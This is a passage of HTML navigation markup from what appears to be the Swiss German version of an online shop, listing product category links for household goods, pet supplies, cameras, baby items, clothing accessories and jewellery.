           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/regenschirme-und-regenschirme">Regenschirme und Regenschirme</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 76506"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/haushaltswaren">Haushaltswaren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-feuchtigkeitsabsorber">Feuchtigkeitsabsorber</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-mulleimer-zubehor">Mülleimer Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-zubehor-fur-abfallkompressoren">Zubehör für Abfallkompressoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-kissen">Kissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-lagerung-und-organisation">Lagerung und Organisation</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-abfallentsorgung">Abfallentsorgung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-seuchenbekampfung">Seuchenbekämpfung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-bodenschutzfilz">Bodenschutzfilz</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-schuhpflege-und-werkzeuge">Schuhpflege und Werkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-auskleidungen-fur-regale-und-schubladen">Auskleidungen für Regale und Schubladen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-haushaltsreinigungsmittel">Haushaltsreinigungsmittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-schutzfolien-fur-fußboden-und-laufbander">Schutzfolien für Fußböden und Laufbänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-haushaltspapierprodukte">Haushaltspapierprodukte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-mullbeutel">Müllbeutel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-waschebedarf">Wäschebedarf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-rutschfeste-fußmatten">Rutschfeste Fußmatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-haushaltsthermometer">Haushaltsthermometer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haus-und-garten-teppiche-fur-die-garage">Teppiche für die Garage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 74929"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/haustierzubehor">Haustierzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-turzubehor-fur-tiere">Türzubehör für Tiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-zubehor-fur-tierheizkissen">Zubehör für Tierheizkissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-verbande-fur-haustiere">Verbände für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-zubehor-fur-haustierbetten">Zubehör für Haustierbetten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-taschen-und-kisten-fur-den-transport-von-tieren">Taschen und Kisten für den Transport von Tieren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-haustierkrippen">Haustierkrippen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-transportbox-fur-haustiere">Transportbox für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-tier-kleiderbugel">Tier Kleiderbügel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-elisabethanische-halsketten">Elisabethanische Halsketten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-karren-fur-tiere">Karren für Tiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-haustierhalsbander--geschirre">Haustierhalsbänder &amp; Geschirre</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-warmematratzen-fur-tiere">Wärmematratzen für Tiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-floh--und-zeckenbekampfung">Floh- und Zeckenbekämpfung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-tiernahrungsloffel">Tiernahrungslöffel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-pausen-fur-futterschalen">Pausen für Futterschalen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-zahnpflege-fur-tiere">Zahnpflege für Tiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-treppen-und-rampen-fur-haustiere">Treppen und Rampen für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-fitnessgerate-fur-haustiere">Fitnessgeräte für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-pet-guide-erweiterungen">Pet Guide-Erweiterungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-erkennungsmarken-fur-haustiere">Erkennungsmarken für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-fahrzeuggrills-fur-fahrzeuge">Fahrzeuggrills für Fahrzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-haustier-maulkorbe">Haustier Maulkörbe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-notfall--und-erste-hilfe-sets-fur-haustiere">Notfall- und Erste-Hilfe-Sets für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-fuhrer-fur-haustiere">Führer für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-medikamente-fur-haustiere">Medikamente für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-gleitmittel-fur-augen-und-augentropfen-fur-haustiere">Gleitmittel für Augen und Augentropfen für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-biometrische-haustiermonitore">Biometrische Haustiermonitore</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-pet-beauty-produkte">Pet Beauty-Produkte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-haustierturen">Haustiertüren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-tiernahrungsbehalter">Tiernahrungsbehälter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-sonnenschutz-fur-haustiere">Sonnenschutz für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-haustierglocken-und-anhanger">Haustierglocken und Anhänger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-haustier-hocker-taschen">Haustier Hocker Taschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-entsorgungssysteme-und-werkzeuge-fur-tierische-abfalle">Entsorgungssysteme und Werkzeuge für tierische Abfälle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-systeme-zur-eindammung-von-haustieren">Systeme zur Eindämmung von Haustieren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-unterstutzung-fur-das-tiertraining">Unterstützung für das Tiertraining</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-erganzungen-und-vitamine-fur-haustiere">Ergänzungen und Vitamine für Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-gestelle-fur-futterschalen">Gestelle für Futterschalen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-mullsackhalter-und-halter-fur-tiere">Müllsackhalter und Halter für Tiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-kleintierbedarf">Kleintierbedarf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-hundezubehor">Hundezubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-katzenbedarf">Katzenbedarf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-fischvorrate">Fischvorräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-vogelbedarf">Vogelbedarf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-reptilien--und-amphibienvorrate">Reptilien- und Amphibienvorräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/haustiere-und-tierbedarf-hundenapfe--futtertroge-und-trinker">Hundenäpfe, Futtertröge und Trinker</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 74929"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/lebende-tiere">Lebende Tiere</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77736"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/optische-kamera-und-zubehor">Optische Kamera und Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-kamerazubehor--teile">Kamerazubehör &amp; Teile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-zubehor-fur-optische-linsen">Zubehör für optische Linsen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-stativ--und-einbeinstativzubehor">Stativ- und Einbeinstativzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-optisches-zubehor">Optisches Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-ersatzkabel-fur-kamera-und-optisches-zubehor">Ersatzkabel für Kamera und optisches Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-kameraobjektive-und-optische-objektive">Kameraobjektive und optische Objektive</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-stative-und-einbeinstative">Stative und Einbeinstative</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77736"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kameras">Kameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-filmkameras">Filmkameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-endoskop">Endoskop</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-uberwachungskameras">Überwachungskameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-hinterkameras">Hinterkameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-einwegkameras">Einwegkameras</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-camcorder">Camcorder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-webcams">Webcams</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-digitalkameras">Digitalkameras</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77736"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/fotografie">Fotografie</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-fotomontagezubehor">Fotomontagezubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-beleuchtung-und-studio">Beleuchtung und Studio</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-negativ--und-dia-lagerung">Negativ- und Dia-Lagerung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-dunkelkammer">Dunkelkammer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77736"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/optik">Optik</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-fernglas">Fernglas</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-optische-instrumente">Optische Instrumente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-entfernungsmesser">Entfernungsmesser</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kameras-und-optik-brille">Brille</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/babytransportzubehor">Babytransportzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babyautositz-zubehor">Babyautositz Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-kinderwagen-zubehor">Kinderwagen Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-kanguru-zubehor">Känguru-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babytragen-und-schlafsacke">Babytragen und Schlafsäcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-bezuge-fur-einkaufswagen-und-kindersitze">Bezüge für Einkaufswagen und Kindersitze</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/stillen-und-futtern">Stillen und Füttern</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-zubehor-fur-milchpumpe">Zubehör für Milchpumpe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-stillkissen">Stillkissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-nippelkissen-und-protektoren">Nippelkissen und Protektoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-latzchen">Lätzchen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-flaschenwarmer-und-sterilisatoren">Flaschenwärmer und Sterilisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-milchpumpen">Milchpumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-flaschennippel-und-futter">Flaschennippel und Futter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-bezuge-fur-stillkissen">Bezüge für Stillkissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-stillabdeckungen">Stillabdeckungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babynahrung">Babynahrung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-magische-tassen">Magische Tassen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-schultertucher">Schultertücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babyflaschen">Babyflaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babypflegeuhren">Babypflegeuhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-behalter-zur-aufbewahrung-von-muttermilch">Behälter zur Aufbewahrung von Muttermilch</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/babys-bad">Babys Bad</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-badewannen-fur-babys">Badewannen für Babys</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-duschwande">Duschwände</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/spielzeug-fur-babys">Spielzeug für Babys</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-spazierganger-und-animatoren">Spaziergänger und Animatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-mobiles-zubehor-fur-kinder">Mobiles Zubehör für Kinder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-alphabet-spielzeug">Alphabet Spielzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babyschaukeln">Babyschaukeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-spielzeug-sortieren-und-zusammenbauen">Spielzeug sortieren und zusammenbauen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-spielzeug-schieben-und-ziehen">Spielzeug schieben und ziehen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-baby-aktivitatszentren">Baby-Aktivitätszentren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-schaukelstuhle-fur-babys">Schaukelstühle für Babys</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-rasseln">Rasseln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-spielplatze">Spielplätze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-handys">Handys</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-schnuller">Schnuller</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-teppiche-und-aktivitatszentren">Teppiche und Aktivitätszentren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/geschenksets-fur-babys-und-kleinkinder">Geschenksets für Babys und Kleinkinder</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/defralde">Defralde</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-troninhos">Troninhos</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-kits-auftauen">Kits auftauen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/lockenwickler">Lockenwickler</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/babygesundheit">Babygesundheit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-nasensauger">Nasensauger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-kits-fur-gesundheits--und-babypflege">Kits für Gesundheits- und Babypflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-schnuller-und-beißringe">Schnuller und Beißringe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-schnullerhalter">Schnullerhalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babytucher-fur-schnuller">Babytücher für Schnuller</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/babysicherheit">Babysicherheit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-sicherheitsgelanderzubehor">Sicherheitsgeländerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-baby-sicherheitsstangen">Baby Sicherheitsstangen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-baby-sicherheitsgurte-und-fuhrungen">Baby Sicherheitsgurte und Führungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babyphone">Babyphone</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-sicherheitsstangen-fur-babys-und-haustiere">Sicherheitsstangen für Babys und Haustiere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-baby-sicherheitsschlosser-und-gerate">Baby-Sicherheitsschlösser und Geräte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/babytransport">Babytransport</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-kangurus">Kängurus</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babyautositze">Babyautositze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-kinderwagen">Kinderwagen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78775"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/windelwechsel">Windelwechsel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-heizungen-und-tucher">Heizungen und Tücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-zubehor-fur-windelbehalter">Zubehör für Windelbehälter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-windeleinlagen">Windeleinlagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-wasserdichte-wickeltaschen">Wasserdichte Wickeltaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-windel-kits">Windel-Kits</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-windeln">Windeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-windel-mulleimer">Windel Mülleimer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-babytucher">Babytücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-schutz-fur-warmetauscher">Schutz für Wärmetauscher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-windelorganisatoren">Windelorganisatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-tragbare-warmetauscher">Tragbare Wärmetauscher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kinder-behandlungen-fur-windelausschlag">Behandlungen für Windelausschlag</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/zubehor-fur-geldborsen-und-brieftaschen">Zubehör für Geldbörsen und Brieftaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-schlusselanhanger">Schlüsselanhänger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-scheckheftabdeckungen">Scheckheftabdeckungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-brieftaschenketten">Brieftaschenketten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-halsbander">Halsbänder</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kleidung">Kleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-dampfer">Dämpfer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-bekleidungszubehor-fur-babys-und-kinder">Bekleidungszubehör für Babys und Kinder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-manschettenknopfe">Manschettenknöpfe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-traditionelles-bekleidungszubehor">Traditionelles Bekleidungszubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kopfzubehor">Kopfzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-haarzubehor">Haarzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-brautzubehor">Brautzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-sturmhauben">Sturmhauben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-armstulpen-und-schlauche">Armstulpen und Schläuche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-knopfe-mit-stift">Knöpfe mit Stift</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-bandanas-und-kopftucher">Bandanas und Kopftücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-schals-und-tucher">Schals und Tücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-druck-knopfe">Drück Knöpfe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-gurtel">Gürtel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-hute">Hüte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-spuren">Spuren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-mutterschaftsgurte-und-stutzgurte">Mutterschaftsgurte und Stützgurte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-krawatten">Krawatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-gurtelschnallen">Gürtelschnallen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-taschentucher">Taschentücher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-rechtsvorschriften">Rechtsvorschriften</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-handschuhe-und-faustlinge">Handschuhe und Fäustlinge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-dekorative-fans">Dekorative Fans</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-hals-polaina">Hals Polaina</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kragenpastillen">Kragenpastillen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-armgamaschen">Armgamaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-gamaschen">Gamaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-armbander-(uhr)">Armbänder (Uhr)</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-clips-binden">Clips binden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-sonnenbrille">Sonnenbrille</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-hosentrager">Hosenträger</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schuhzubehor">Schuhzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-schnursenkel">Schnürsenkel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-sporen">Sporen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-uberschuhe">Überschuhe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kofferraumabdeckungen">Kofferraumabdeckungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-gamaschen-reiten">Gamaschen reiten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/taschen--brieftaschen-und-koffer">Taschen, Brieftaschen und Koffer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-handtaschen">Handtaschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-visitenkartenetuis">Visitenkartenetuis</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-brieftaschen-und-geldklammern">Brieftaschen und Geldklammern</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-ausweisinhaber">Ausweisinhaber</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kostume-und-accessoires">Kostüme und Accessoires</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kostumzubehor">Kostümzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kostume">Kostüme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-kostumschuhe">Kostümschuhe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-masken">Masken</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79540"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/juwelen">Juwelen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-zubehor-ansehen">Zubehör ansehen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-charms-und-anhanger">Charms und Anhänger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-ohrringe">Ohrringe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-ringe">Ringe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-halsketten">Halsketten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-anstecknadeln-und-broschen">Anstecknadeln und Broschen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-korperschmuck">Körperschmuck</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-schmuck-sets">Schmuck-Sets</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-armbanduhren">Armbanduhren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/kleidung-armbander">Armbänder</a></li> 
